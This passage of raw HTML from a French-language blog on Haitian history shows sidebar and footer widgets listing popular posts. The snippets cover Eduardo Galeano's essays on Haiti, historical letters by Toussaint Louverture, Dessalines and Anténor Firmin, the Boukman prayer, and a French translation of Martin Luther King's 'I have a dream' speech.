<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/s320/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w72-h72-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDxUw0t3Tn1z372bVmckpU4ctwqYAb1AXt3ya46kVIGxBivxbrSI7-hY9mjn34LHSUFOLuiNOyqVuanrD4MjViSba6ceMJdlGc1B49ER05TmSjf0ier3tRo8l1w0v0pxbDHMBQGxKWCQxk9ntWIt3kBWWNE_HingRFyHKBa0hWexk2iKS5BCsPHyw02YE/w144-h144-p-k-no-nu/heritage-histoire-martin-luther-king-atlanta-a-la-une.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>Les péchés d'Haïti </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Eduardo Hughes Galeano Article écrit&#160;par Eduardo Galeano en 1996, journaliste et écrivain uruguayen, est l&#39;une des personnalités les plus en vue de la littérature latino-américaine. Ses livres ont été traduits en plusieurs langues. Ses œuvres les plus connues sont Memoria del fuego  (1986) et Las venas abiertas de América Latina  (1971).    La démocratie haïtienne est née il y a peu de temps. Au cours de sa brève vie, cette créature affamée et malade n&#39;a reçu que des gifles. Elle est née récemment au cours des fêtes de fin d&#39;années de 1991, quand elle a été assassinée par le coup-d&#39;état du général Raoul Cédras. Trois ans plus tard, il a été ressuscité. Après avoir fait entrer et sortir tant de dictateurs militaires, les États-Unis ont fait déposé et remis au pouvoir le président Jean-Bertrand Aristide, qui avait été le premier dirigeant&#160; élu par le vote populaire dans l&#39;histoire d&#39;Haïti et qui avait eu la folie de vouloir un pays moins injuste. Le vote et le vet...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/les-peches-dhaiti.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/s320/eduardogaleano1.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w72-h72-p-k-no-nu/eduardogaleano1.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBHd6zBevRGbmiEf31ErLhgVnLNRuFqyc3O4JGECasRRcy7K7D2k64tuokg3p-Bxq-KNTukOuWYi-md43vfq2SJfUFc53Jb6Xz21kZStIEK7gDPVjgI7n_CcTsCuT0QNPBlYAXmZCpUXcuQHCIGhZfMzVpoiDafI8QNuBpQ4iIUedL1xn13cGbj10WFw/w144-h144-p-k-no-nu/eduardogaleano1.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML112'>
<div class='widget-content'>
<center><img border="0" src="//3.bp.blogspot.com/-KJs65c4Yuo0/VtaHPqLkrbI/AAAAAAAADLQ/xAqLxB0gJFw/s1600-r/ad728.gif" alt="Adbox"></center>
</div>
</div></div>
</div>
</div>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div class='clear'></div>
<div id='footer-top'>
<div class='container'>
<div class='column no-items section' id='FooterNewsletter'>
</div>
</div>
</div>
<div class='widget-area instagram23'>
<div class='column no-items section' id='Instagram-Bottom'>
</div>
</div>
<div class='footer' id='footer1'>
<div class='footerbottom main-content-wrapper'>
<div id='footer'>
<div class='column23 no-items section' id='footer55'>
</div>
<div class='column23 last section' id='footer33'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
Popular Posts
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>L'île de La Navase : trésor haïtien confisqué par les États-Unis d'Amérique</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Une île haïtienne intacte, appelée La Navase, a été revendiquée par les États-Unis et rebaptisée Navassa Island, bien qu&#39;elle se trouve à seulement 25 miles (40 km) au Sud-ouest de la ville de Jérémie et à 37 miles (60 km) de la péninsule la plus occidentale d&#39;Haïti. La Navase est inhabitée, mais les Haïtiens pêchent sur ses côtes depuis plus de deux siècles, et toutes les îles adjacentes à Haïti, quelle que soit leur population, sont considérées comme faisant partie intégrante du pays depuis la première Constitution de Toussaint Louverture en 1801. De plus, l&#39;article 2 de la Constitution haïtienne de 1874 mentionne expressément que les possessions insulaires d&#39;Haïti comprennent La Navaze. L&#39;île de 1300 acres (5,26 km&#178;) en forme de déchirure pose un défi à l&#39;habitation humaine parce qu&#39;elle ne contient pas d&#39;eau douce et les falaises abruptes le long de sa côte rendent presque impossible le débarquement d&#39;un bateau&#8239;; cependant, elle a accueilli telle...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lile-de-la-navase-biodiversite-et.html'>
<img alt='Image' sizes='72px' src='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA' srcset='https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w72-h72-p-k-no-nu 72w, https://lh6.googleusercontent.com/qzLTb8OTrr5RZKrlFhXyWXgHZlBjuPePZEgnCxAHxfpT280KgR-8uKBW1NgjuA37W7NSUQ8isnCfBZHitOGMmWWchBdHTo1kl59kgH_Y6-HjpAC1neILpzJlpkmH7ORmbi1RTBdlS5jxaQOQVPQAaQRvWlDeV0TNo6VWgFnP8-V-M-qgR9MRJs1wXA=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>Les présidents dominicains d'origine haïtienne</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Beaucoup de gens ignorent que la République dominicaine a eu quatre présidents d&#39;origine haïtienne. C&#39;est un sujet peu traité et même caché par les historiens traditionnels.      General Gregorio Luperon    Gregorio Luperon     Le premier président dominicain d&#39;origine haïtienne fut Gregorio Luperon qui fut président provisoire de la République du 18 décembre 1879 au 1er septembre 1880.     Concernant ses origines haïtiennes, l&#39;historien Emilio Cordero Michel déclare : &quot;Bien que du côté de sa mère, Luperon était d&#39;origine haïtienne, à certains moments de sa vie, il a manifesté des préjugés contre Haïti qui ont refait surface au sein du peuple dominicain en raison du processus historique qu&#39;il a vécu de 1844 à 1861&quot; (Emilio Cordero Michel. Article Luperon et Haïti. Clio Magazine &#8470;152. 1995. Académie dominicaine d&#39;histoire).     Un autre historien qui fait référence à l&#39;ascendance haïtienne de Luperon est le Dr Tirso Mejia Ricart qui établit ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/les-presidents-dominicains-dorigine.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/s320/1_hHamfpu1OiDwcGC-PPvAFw.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w72-h72-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLsAO_txXxRmOw4QbOqfUTkhhRkIwMqtZrdSVYlwsNR5OSZMLbEJGeuu3w01jg1pRlghmufHnOYBAk6cDUWLX7OT_rvCZIcKCrg2N1arLRAyWtScWQk2_06yw4MIrGzBzHH2yH_4LLky6q/w144-h144-p-k-no-nu/1_hHamfpu1OiDwcGC-PPvAFw.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>Lettre de remerciement du général dominicain Gregorio Luperón au président Nissage Saget </a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Les présidents haïtiens Fabre Nicolas Geffrard et Nissage Saget ont aidé la République Dominicaine à maintenir sa souveraineté et son indépendance face à la volonté d&#39;une certaine élite emmenée par les présidents Pedro Santana et Buenaventura Baez de livrer le pays à l&#39;Espagne et de redevenir ainsi une colonie.   Quant au président Nissage Saget, il a offert l&#39;asile à des résistants dominicains, leur a donné des hommes, des armes, des munitions, de l&#39;argent pour aller libérer leur pays. Ci-dessous, la lettre de remerciement de Gregorio Luperón au président Saget, dans laquelle il a également reconnu que son pays est redevable d&#39;une immense dette envers Haïti en raison de son soutien au peuple dominicain. Une circonstance imprévue m&#39;a emmené à Saint-Marc sur le bateau que je commandais. Votre accueil franc, loyal et sympathique a fait déborder en moi l&#39;instinct de fraternité envers le peuple haïtien, et m&#39;a rendu redevable à votre gouvernement d&#39;une...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/02/lettre-de-remerciement-du-president.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhgDTpBYcWVDLDf6XrleKPyihGsikwMWZWe4dHILoN38LRLoS5KUpZrdtjOVJ41ZQsHXP7uhNIDSz1vakW1Mc-P32y3XdPkVTQP4A2_6XlwvsWE-i_N9YVfmP3mWLmdmtqTDMl1trRleHFKeCSkYXlmUT5N3VOQaXNJJQ7jVqzVmEWAdShghGczZy7Ehn2h=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>Lettre de refus d'Anténor Firmin à la demande des États-Unis d'affermer le Môle Saint-Nicolas</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Joseph Auguste Anténor Firmin, Ministre des Relations extérieures de la République d&#39;Haïti Port-au-Prince, 22 avril 1891 Messieurs les plénipotentiaires, J&#39;ai l&#39;honneur de vous accuser réception à Vos Excellences de votre dépêche du 21 de ce mois, par laquelle vous avez bien voulu m&#39;adresser une copie officielle du document signé par son Excellence le Président des États-Unis et vous investissant de pleins - pouvoirs pour - conférer avec toutes personnes revêtues des mêmes pouvoirs par Haïti, afin de négocier une convention entre les deux gouvernements. En examinant ce document et me référant à l&#39;entrevue que j&#39;eus l&#39;honneur d&#39;avoir avec Vos Excellences le jour même de la réception de votre dépêche, je dois inférer que vos pleins pouvoirs se rapportent à la demande faite le 7 février dernier au gouvernement d&#39;Haïti, par l&#39;honorable amiral Gherardi, en qualité de commissaire spécial des États-Unis, d&#39;exprimer son consentement d&#39;accorder au...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/10/lettre-de-refus-dantenor-firmin-la.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w375-h400' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w72-h72-p-k-no-nu 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgY1a9aHgTG5mntutaAOM4bopgTy7XG5IpmeswSLaINOp5MjTe6Qw8mrpqLStpmKVjIqLLblvYyUVnDcmr5-d3OIPW6ZkOS6Sa8126yStNHGPueo-5gg_bzpxBus2wfm5KInFEJQvGSEKbKr1jiD07H3fVoYnk29c5r9ypIYN8qpMB1URgp6gTZzco71Q=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>Haïti : la malédiction blanche</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Par Eduardo Galeano, intellectuel uruguayen 6 Avril 2004 Le premier jour de cette année, la liberté a fêté deux siècles de vie dans le monde. Personne ne s&#8217;en est rendu compte ou presque. Quelques jours plus tard, le pays de l&#8217;anniversaire, Haïti, occupait une certaine place dans les médias ; non pas à cause de cet anniversaire de la liberté universelle, mais parce qu&#8217;a été provoqué un bain de sang qui a fini par faire tomber le président Aristide.  Haïti a été le premier pays où on a aboli l&#8217;esclavage. Toutefois, les encyclopédies les plus répandues et presque tous les textes d&#8217;éducation attribuent à l&#8217;Angleterre cet honneur historique. Il est vrai qu&#8217;un beau jour l&#8217;empire a changé d&#8217;avis, lui qui avait été le champion mondial du trafic négrier ; mais l&#8217;abolition britannique s&#8217;est produite en 1807, trois années après la révolution haïtienne, et s&#8217;est avérée tellement peu convaincante qu&#8217;en 1832 l&#8217;Angleterre a dû interdire à nouveau l&#8217;esclavage. La négation d&#8217;Haïti n&#8217;a rien de nouveau....
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/haiti-la-malediction-blanche.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/s1600/eduardo-galeano.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w72-h72-p-k-no-nu/eduardo-galeano.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiz3g2G-lpqETBvXHF-0aPm0MHGfxuBAvx-9pLLDeDyJzOrSeQSsC5n80hZyPNwdk59fiEwkOfKcbfH3hnDp5C23fCTS0NJqbAResdTEwh8jLl2-YNRQ2BZsQdg7Uo2qXWD30aQLwIJMB5/w144-h144-p-k-no-nu/eduardo-galeano.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>La prière de Boukman Dutty</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
Cette prière a été prononcée par le prêtre vodou, Dutty Boukman, esclave né à la Jamaïque, lors de la cérémonie du Bois-Caïman tenue dans la nuit du 13 au 14 août 1791.&#160; Cérémonie qui a permis quelques jours plus tard le soulèvement général des esclaves et qui constitue l&#39;une des premières marches vers l&#39;indépendance d&#39;Haiti en 1804. Kreyol Bon Dje ki fè latè. Ki fè solèy ki klere nou anwo. Bon Dje ki soulve lanmè. Ki fè gronde loray. Bon Dje nou ki gen zorèy pou tande. Ou ki kache nan nyaj. Kap gade nou kote ou ye la. Ou wè tout sa blan fè nou sibi. Dje Blan yo mande krim. Bon Dje ki nan nou an vle byen fè. Bon Dje nou an ki si bon, ki si jis, li odone vanjans. Se li kap kondui bra nou pou nou ranpote la viktwa. Se li kap ba nou asistans. Nou tout fèt pou nou jete potre dje Blan yo ki swaf dlo lan zye. Koute vwa la libète kap chante lan kè nou. Français Le dieu qui créa la terre, qui créa le soleil qui nous donne la lumière. Le dieu qui détient les océans, qui fait gronder...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2021/08/la-priere-de-boukman-dutty.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w400-h268/Bois-Caiman.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w72-h72-p-k-no-nu/Bois-Caiman.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNw0p07Vbf7g52U3SyIQPYpcXb7cYDD2vBA0iLDdFi_c6Fne81KzNHBcYL1N7vNDvDRrQE7fo7GkEwSMigpbDKFgZYb5PJ0CRpvmh23WbPddQZ0ohMqtG-_zVJBbYfpJE2E_2SkHepsREI/w144-h144-p-k-no-nu/Bois-Caiman.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>Lettre de Jean-Jacques Dessalines au président Thomas Jefferson des Etats-Unis</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  Au quartier Général,   Habitation de Frère,   Plaine du Cul de Sac   23 Juin 1803     Jean Jacques Dessalines, Général en chef de l&#8217;Armée de Saint-Domingue   à   Monsieur le président des Etats-Unis d&#39;Amérique    Monsieur Le Président,    La Goélette des États-Unis (La Fédérale, Capitaine Neheniah Barr) forcée d&#8217;entrer dans le port du Petit Goâve par nos chaloupes en croisière, m&#8217;offre l&#8217;honneur de vous instruire des événements survenus dans notre malheureuse isle  depuis l&#8217;arrivée des Français et de la révolution qu&#8217;y a occasionné la tirannie  de leur gouvernement oppresseur.     Lassé de payer par l&#8217;effusion de tout notre sang le prix de notre aveugle fidélité à une métropole qui égorge ses enfans , le peuple de Saint Domingue, à l&#8217;exemple des nations les plus sages, a secoué le joug de la tirannie  et juré l&#8217;expulsion de ses bourreaux.     Déjà nos campagnes sont purgées de leur aspect; quelques villes leur restent encore, mais n&#8217;offrent plus rien à leur avide rapacité.     Le...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2020/04/lettre-de-jean-jacques-dessalines-au.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/s320/Jean-Jacques+Dessalines.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w72-h72-p-k-no-nu/Jean-Jacques+Dessalines.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvbmtrEbJEY67WZe-dCm_m6KVxE15vvJhUsCe7LyhNoZnjlmLOZMhgUylUAP67E-F2FTHxmBMGL23Pos01ToRg5W5tDGY5csVxeA41N3BrB1sEfWV0_tjZT_JigoZcGcP-z48-I0FpXyfx/w144-h144-p-k-no-nu/Jean-Jacques+Dessalines.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>Lettre de Toussaint Louverture à Napoléon Bonaparte</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
    Général Toussaint Louverture Militaire et Homme d&#39;État haïtien  Citoyen Consul,&#160;     Votre lettre m&#8217;a été transmise par le citoyen Leclerc, votre beau-frère, que vous avez nommé capitaine-général de cette île : titre qui n&#8217;est point reconnu par la constitution de Saint-Domingue. Le même messager a rendu deux enfants innocents aux embrassements et à la tendresse de leur père. Mais quelques chers que me soient mes fils, je ne veux point avoir d&#8217;obligation à mes ennemis, et je les renvoie à leurs geôliers.     Les forces destinées à faire respecter la souveraineté du peuple français ont aussi effectué une descente ; elles répandent partout le carnage et la dévastation. De quel droit veut-on exterminer, par le fer et par le feu, un peuple grossier, mais innocent ? Nous avons osé former une constitution adaptée aux circonstances. Elle contient de bonnes choses, comme vous en convenez vous-même ; mais il s&#8217;y trouve aussi, dites-vous, des articles contraires à la souveraineté du peupl...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2019/01/lettre-de-toussaint-louverture-napoleon.html'>
<img alt='Image' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/s320/11BERMAN-articleLarge.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w72-h72-p-k-no-nu/11BERMAN-articleLarge.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfGL6nphHq7upCY6pXRmFqcv8WXGX410uWZcSYgNK-ZeiFXrN-ANV0wiSsle9NBKn5SY0rSJrv6ZxVjG1XwQtFIhtAU1mR9FQl1jRI2Ox5cKYyy5QtdXAOZurOTbXaiq-4yjwTtu9TbRw4/w144-h144-p-k-no-nu/11BERMAN-articleLarge.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>I have a dream : Discours historique de Martin Luther King le 28 Août 1963 à Washington</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
            J           e suis heureux de me joindre à vous aujourd&#8217;hui pour participer à ce que l&#8217;histoire appellera la plus grande démonstration pour la liberté dans les annales de notre nation. Il y a un siècle de cela, un grand Américain qui nous couvre aujourd&#8217;hui de son ombre symbolique signait notre Proclamation d&#8217;Émancipation. Ce décret capital se dresse, comme un grand phare illuminant d&#8217;espérance les millions d&#8217;esclaves marqués au feu d&#8217;une brûlante injustice. Ce décret est venu comme une aube joyeuse terminer la longue nuit de leur captivité.   Mais, cent ans plus tard, le Noir n&#8217;est toujours pas libre. Cent ans plus tard, la vie du Noir est encore terriblement handicapée par les menottes de la ségrégation et les chaînes de la discrimination. Cent ans plus tard, le Noir vit à l&#8217;écart sur son îlot de pauvreté au milieu d&#8217;un vaste océan de prospérité matérielle. Cent ans plus tard, le Noir languit encore dans les coins de la société américaine et se trouve exilé dans son propr...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2018/03/i-have-dream-discours-historique-de.html'>
